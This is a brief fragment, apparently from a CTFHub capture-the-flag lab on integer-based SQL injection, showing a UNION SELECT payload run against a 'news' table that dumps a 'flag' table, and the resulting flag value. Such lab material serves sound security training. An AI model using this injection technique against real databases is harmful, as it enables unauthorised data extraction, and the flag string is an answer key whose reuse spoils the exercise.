 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(flag) from flag
ID: 1
Data: ctfhub{d9a421b3951c90eca7c9e5eb}